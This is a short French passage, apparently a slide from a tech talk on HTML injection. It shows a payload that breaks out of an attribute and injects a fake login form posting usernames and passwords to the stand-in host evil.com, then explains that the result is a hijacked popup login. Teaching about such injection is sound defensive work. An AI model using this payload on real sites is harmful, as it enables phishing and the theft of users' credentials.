 Injection - HTML
Pas grave? essayez:
" ><div class="big-overlay"></form>
<form method="POST" action="http://www.evil.com">
<p class="secure">Please re-enter you credentials</p>
<label>Login:</label>
<input type="text">
<label>Mot de passe:</label>
<input type="password">
</div>
<foo "
Et vous avez un formulaire de login en popup, détourné vers un autre site.
Tech2day with eni